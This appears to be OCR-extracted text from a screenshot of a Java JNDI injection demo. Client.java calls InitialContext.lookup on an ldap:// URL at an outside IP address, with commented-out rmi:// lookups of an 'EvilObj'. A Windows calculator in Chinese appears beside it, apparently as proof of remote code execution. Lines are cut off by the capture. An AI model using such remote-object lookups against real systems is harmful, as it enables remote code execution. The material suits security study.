 pom.xml (Clienr)
Client.java
1 //import org.omg.CORBA.IRObject;
2
3 import javax.naming.InitialContext;
4 import javax.naming.NamingException;
5
6 public class Client {
7 public static void main(String[] args) throws Na
8 InitialContext ic= new InitialContext();
9 //ic.lookup("rmi://111.230.38.159:1099/EvilO
10 //ic.lookup("rmi://192.168.20.1:1099/EvilObj
11 ic.lookup( name: "ldap://111.230.38.159:2234
12 }
13 }
14
15
计算器
程序员
记忆
内存中未保存任何内容。
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS
按位 位移位
A << >> C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −